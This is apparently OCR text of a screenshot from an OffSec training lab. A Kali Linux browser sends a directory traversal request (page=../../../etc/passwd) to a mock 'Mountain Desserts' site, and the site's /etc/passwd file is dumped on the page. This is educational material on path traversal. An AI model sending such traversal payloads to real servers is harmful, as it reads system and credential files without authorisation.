 mountaindesserts.com/meteor/index.php?page=../../../../../../../../../etc/passwd
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mountain Desserts
HOME
926
SOLD MOUNTAIN
DESSERTS
7
RECURRING CUSTOMERS
1
HAPPY CLIENTS
16
TOTAL AWARDS
Admin
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin
/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:106::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
offsec:x:1000:1000::/home/offsec:/bin/bash